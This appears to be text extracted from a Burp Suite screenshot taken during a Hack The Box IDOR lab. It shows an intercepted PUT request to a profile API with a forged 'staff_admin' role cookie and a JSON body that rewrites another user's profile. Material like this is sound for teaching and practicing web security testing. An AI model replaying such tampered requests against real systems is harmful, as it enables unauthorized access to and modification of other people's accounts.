 Request to http://94.237.59.180:40771
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 94.237.59.180:40771
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.180:40771/profile/index.php
8 Content-type: application/json
9 Content-Length: 173
10 Origin: http://94.237.59.180:40771
11 DNT: 1
12 Connection: close
13 Cookie: role=staff_admin
14 Sec-GPC: 1
15
16 {
"uid":10,
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"Never gonna give you up, Never gonna let you down"
}